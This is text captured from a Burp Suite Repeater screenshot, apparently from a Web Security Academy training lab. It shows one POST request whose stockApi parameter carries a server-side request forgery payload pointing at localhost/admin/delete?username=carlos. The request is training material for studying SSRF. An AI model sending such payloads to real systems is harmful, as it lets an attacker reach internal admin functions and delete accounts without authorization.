 Burp Suite Community Editio
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Follow redirection
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: ac8d1fa91f1454c1801824ff000f00cd.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
4 Accept: */*
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac8d1fa91f1454c1801824ff000f00cd.web-security-academy.net/product?productI
d=17
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ac8d1fa91f1454c1801824ff000f00cd.web-security-academy.net
10 Content-Length: 68
11 Connection: close
12 Cookie: session=HuVW1Ucfa1AUsPR5Zo3WK0hWYiBnAzvg
13
14 stockApi=http%3A%2F%2Flocalhost%2Fadmin%2Fdelete%3fusername%3dcarlos